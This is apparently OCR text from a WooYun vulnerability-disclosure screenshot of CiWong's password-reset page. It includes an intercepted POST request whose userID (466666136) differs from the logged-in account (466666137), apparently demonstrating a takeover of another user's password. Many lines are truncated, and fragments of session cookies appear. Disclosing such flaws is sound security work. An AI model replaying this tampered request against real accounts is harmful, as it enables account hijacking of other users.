 您当前登录的帐号是 ( 466666137 )
新密码: ●●●●●●●
请再次输入新密码: ●●●●●●●
验证码: JQQVX
下一步
习网首页 | 关于我们 | 合作伙伴 | 法律声明 | 意见反
Copyright © 2008 - 2014 CiWong.Inc. All Rights Reserved. CNZZ
Raw Params Headers Hex
POST /FindPwd/UpdateUserPwd?m=0.9054
Host: passport.ciwong.com
User-Agent: Mozilla/5.0 (Windows NT
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-U
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form
X-Requested-With: XMLHttpRequest
Referer: http://passport.ciwong.com/
Content-Length: 57
Cookie: BAIDU_DUP_lcr=http://www.woo
CNZZDATA1523125=cnzz_eid%3D196584896
8663; verifysession=c6e418c79396b28b
pgv_pvi=8709693440; pgv_si=s48845977
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
userID=466666136&npp= &code=JQ
? < + > Type a search term
www.wooyun.org